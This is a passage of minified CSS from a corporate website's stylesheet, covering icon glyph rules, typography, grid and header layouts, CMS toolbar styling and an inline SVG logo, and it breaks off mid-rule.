dpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 